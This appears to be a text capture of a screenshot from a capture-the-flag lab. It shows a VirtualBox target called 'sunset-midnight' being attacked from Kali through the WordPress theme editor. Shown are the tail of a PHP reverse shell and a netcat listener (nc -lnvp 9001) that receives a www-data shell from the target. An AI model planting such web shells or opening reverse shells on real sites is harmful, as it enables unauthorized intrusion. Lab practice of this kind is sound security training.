 sunset-midnight/wp-... Edit Themes ‹ Midnig... Oracle VM VirtualBo... midnight [Running] - ... root@kali: ~ Downloads - File Ma... VID_20200902023 2... 02:33 CARRA EN 42%
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
root@kali:~#
root@kali:~#
root@kali:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.43.91 58422
Linux midnight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
05:03:25 up 1:19, 0 users, load average: 0.19, 0.18, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$